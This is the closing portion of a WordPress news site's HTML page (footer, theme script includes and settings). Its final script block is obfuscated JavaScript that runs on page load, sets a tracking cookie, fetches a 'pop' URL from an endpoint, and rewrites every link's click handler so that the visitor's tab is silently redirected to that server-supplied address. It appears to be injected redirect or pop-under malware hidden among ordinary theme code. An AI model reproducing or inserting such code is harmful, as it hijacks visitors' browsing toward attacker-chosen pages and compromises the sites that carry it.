<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-105"><div class="submenu-wrapper"><a href="https://publicitytop.com/category/events/">Events</a></div><!-- .submenu-wrapper --></li>

                        </ul>
                    </nav>
                </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
            <div class="site-info">
            <div class="wrapper">
                <div class="column-row">
                    <div class="column column-10">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://publicitytop.com/" title="Publicity top" ><span>Publicity top. </span></a> <br>Theme: ExtendedNews By <a href="https://www.themeinwp.com/theme/extendednews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>
                    </div>

                    
            <div class="column column-2 hide-no-js">
                <button type="button" class="scroll-up">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg>                </button>
            </div>

            
                </div>
            </div>
        </div>

    
</footer>
</div>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://publicitytop.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script src='https://publicitytop.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://publicitytop.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='magnific-popup-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/js/slick.min.js?ver=6.0' id='slick-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/js/jquery.sidr.min.js?ver=6.0' id='jquery-sidr-js'></script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script id='extendednews-ajax-js-extra'>
var extendednews_ajax = {"ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","ajax_nonce":"d0de40d425"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/ajax.js?ver=6.0' id='extendednews-ajax-js'></script>
<script id='extendednews-custom-js-extra'>
var extendednews_custom = {"single_post":"1","extendednews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 32 32\"><path fill=\"currentColor\" d=\"M10 8h4v16h-4v-16zM18 8v16h4v-16h-4z\"><\/path><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute","wide_layout":"0"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/custom.js?ver=6.0' id='extendednews-custom-js'></script>
<script id='extendednews-pagination-js-extra'>
var extendednews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/publicitytop.com\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"d0de40d425"};
</script>
<script src='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/custom/js/pagination.js?ver=6.0' id='extendednews-pagination-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
